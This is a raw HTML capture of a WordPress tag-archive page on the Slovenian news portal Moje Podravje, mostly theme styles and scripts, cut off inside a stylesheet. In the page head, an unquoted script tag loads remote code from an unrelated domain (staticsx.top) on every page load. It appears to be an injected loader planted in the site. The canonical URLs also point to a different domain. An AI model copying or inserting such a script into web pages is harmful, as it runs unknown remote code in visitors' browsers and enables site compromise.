

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/msgr-dr-franc-sustar/
body_size: 32592
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>msgr. dr. Franc Šuštar Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="msgr. dr. Franc Šuštar Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/","url":"https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/","name":"msgr. dr. Franc Šuštar Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/msgr-dr-franc-sustar/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776.jpg","width":2048,"height":1363,"caption":"Predsednik vlade Janez Janša se je srečal s predstavniki Komisije škofovskih konferenc Evropske unije in predstavniki Konference evropskih Cerkva. | Avtor Kabinet predsednika vlade"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; msgr. dr. Franc Šuštar Vir oznake" href="https://mojepodravje.si/oznaka/msgr-dr-franc-sustar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010915' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"b45afd869f","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
